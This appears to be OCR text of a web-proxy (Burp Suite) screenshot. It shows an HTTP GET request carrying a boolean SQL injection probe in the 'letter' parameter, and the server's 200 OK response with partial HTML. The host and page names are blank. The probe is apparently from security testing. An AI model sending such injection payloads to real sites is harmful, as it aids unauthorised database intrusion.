 Request
Pretty Raw Hex \n
1 GET / .php?letter=a'+AND+'omar'='omar HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 12:35:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81899
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript" language="
Javascript">
</script>
20 </head>
21 <body>
<table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
<font color='black' size='+4'>
? Search... 0 matches
82,092 bytes | 192 millis
INSPECTOR